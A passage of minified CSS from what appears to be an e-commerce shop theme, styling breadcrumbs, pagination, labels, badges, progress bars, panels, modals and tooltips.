8px}#module-leoblog-blog .breadcrumb{padding:28px 0 0}#module-leoblog-blog .beautyblogimage{display:block;margin-left:-36px;width:calc(100% + 36px);max-width:calc(100% + 36px);position:relative;top:-12px}#category .categories{margin-top:0}@media (max-width:767px){#product .breadcrumb{padding:0 0 17px !important}}#product .breadcrumb{padding:0 15px 17px}#product .productnotfound .breadcrumb{padding-top:30px;text-transform:uppercase}#manufacturer .content_sortPagiBar,#search .content_sortPagiBar,#module-ambjolisearch-jolisearch .content_sortPagiBar{padding:7px 0 7px}#category .content_sortPagiBar{padding:0}#manufacturer .sortPagiBar,#category .sortPagiBar{width:100%;padding:0 !important}#category .cat_desc{margin-top:15px}#category .cat_desc p,#manufacturer .description_box p{font-size:13px;letter-spacing:0.5px;color:#666}.breadcrumb{padding:20px 30px 2px;margin-bottom:22px;list-style:none;background-color:transparent;font-size:9px;font-weight:500;border-radius:0;letter-spacing:1px;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.breadcrumb > li{display:inline-block}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#fff}.breadcrumb > .active{color:#fff}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:0}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:9px 25px;line-height:1.625;text-decoration:none;color:#000;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{color:#656565;background-color:#aaa;border-color:#ddd}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:2;color:#fff;background-color:#000;border-color:#000;cursor:default}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#888;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg > li > a,.pagination-lg > li > span{padding:13px 28px;font-size:18px}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 20px;font-size:12px}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}ul.pagination-xs{display:flex;text-align:center;justify-content:center;align-items:center;width:100%;border:1px solid #000;padding:4px 8px}@media (min-width:992px){ul.pagination-xs{display:none !important}}.pagination-xs > div{display:flex;justify-content:center;align-items:center;width:25%}.pagination-xs > div.current-pagination{width:50%;color:#000}.pagination-xs > div > li{display:flex;justify-content:center;align-items:center;width:50%;transition:background .3s ease}.pagination-xs > div:not(.current-pagination) > li:hover{background:#aaa}.pagination-xs > div.current-page > li{width:100%}.pagination-xs > div > li > a{display:flex;width:100%;height:100%;justify-content:center;align-items:center}.pagination-xs > div > li > a > i{font-size:28px}.pager{padding-left:0;margin:22px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#aaa}.pager .next > a,.pager .next > span{float:right}.pager .previous > a,.pager .previous > span{float:left}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#888;background-color:#fff;cursor:not-allowed}.label{display:inline-block;font-size:100%;font-weight:normal;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;width:auto;height:auto;padding:3px 10px}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#888}.label-default[href]:hover,.label-default[href]:focus{background-color:#6f6f6f}.label-primary{background-color:#333333}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#1a1a1a}.label-success{background-color:#bdca8c}.label-success[href]:hover,.label-success[href]:focus{background-color:#a9ba69}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#e7ca2b}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#c8ad17}.label-danger{background-color:#f35a5a}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#f02a2a}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#888;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#000;background-color:#fff}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}.nav-pills > li > a > .badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#aaa}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron > hr{border-top-color:#909090}.container .jumbotron,.container-fluid .jumbotron{border-radius:0}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.625;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#000}.alert{padding:25px;margin-bottom:22px;border:1px solid transparent;border-radius:5px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:45px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#f5fdf5;border-color:#d6e9c6;color:#000}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:black}.alert-info{background-color:#f5fbfd;border-color:#bce8f1;color:#000}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:black}.alert-warning{background-color:#fffdf6;border-color:#faebcc;color:#000}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:black}.alert-danger{background-color:#fdf7f5;border-color:#ebccd1;color:#000}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:black}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:22px;margin-bottom:22px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:22px;color:#fff;text-align:center;background-color:#333333;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#bdca8c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-warning{background-color:#e7ca2b}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-danger{background-color:#f35a5a}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media > .pull-right{padding-left:10px}.media-left,.media > .pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#aaa;color:#888;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#888}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#333333;border-color:#333333}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#999999}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title > a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.list-group + .panel-footer{border-top-width:0}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:-1px}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0}.panel > .table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:22px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel + .panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default > .panel-heading{color:#2b3742;background-color:#f5f5f5;border-color:#ddd}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#2b3742}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#333333}.panel-primary > .panel-heading{color:#fff;background-color:#333333;border-color:#333333}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#333333}.panel-primary > .panel-heading .badge{color:#333333;background-color:#fff}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#333333}.panel-success{border-color:#d6e9c6}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0}.well-sm{padding:9px;border-radius:0}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{overflow:hidden;position:fixed;top:0;right:0;left:0;height:100%;background-color:#000;z-index:1000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.625px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.625}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn + .btn{margin-left:-1px}.modal-footer .btn-block + .btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-family:"Hind",sans-serif;font-size:12px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 